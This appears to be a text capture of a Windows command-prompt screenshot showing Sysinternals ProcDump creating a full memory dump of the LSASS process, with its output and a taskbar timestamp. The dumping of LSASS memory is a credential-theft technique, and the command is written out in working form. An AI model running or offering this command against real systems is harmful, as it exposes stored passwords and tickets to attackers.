 C:\Users\Administrator\Desktop>.\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[22:31:54] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[22:31:55] Dump 1 writing: Estimated dump file size is 34 MB.
[22:31:55] Dump 1 complete: 34 MB written in 1.0 seconds
[22:31:55] Dump count reached.
C:\Users\Administrator\Desktop>
CH
22:50
2021/6/19